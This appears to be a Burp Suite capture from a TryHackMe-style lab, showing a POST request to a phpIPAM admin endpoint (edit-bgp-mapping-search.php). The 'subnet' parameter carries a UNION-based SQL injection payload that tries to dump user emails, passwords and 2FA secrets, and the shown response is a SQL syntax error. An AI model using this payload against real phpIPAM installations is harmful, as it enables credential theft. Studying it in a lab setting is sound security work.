 Request
Pretty Raw \n Actions
1 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
2 Host: ollie.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 155
10 Origin: http://ollie.thm
11 Connection: close
12 Referer: http://ollie.thm/index.php?page=administration&section=routing
13 Cookie: phpipam=77093mccn2h7r5mjodcudf3ofb; table-page-size=50
14
15 subnet=pwn'union select(select concat(@:=0x3a,(select+count(*)
from(users)where(@:=concat(@,email,0x3a,password,"0x3a",2fa))),@)),2,3,user()
-- -'&bgp_id=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 07:02:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=77093mccn2h7r5mjodcudf3ofb; expires=Mon, 11 Apr 2022 07:02:06 +0000; Max-Age
8 Vary: Accept-Encoding
9 Content-Length: 320
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <div class='alert alert-danger'>
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax
</div>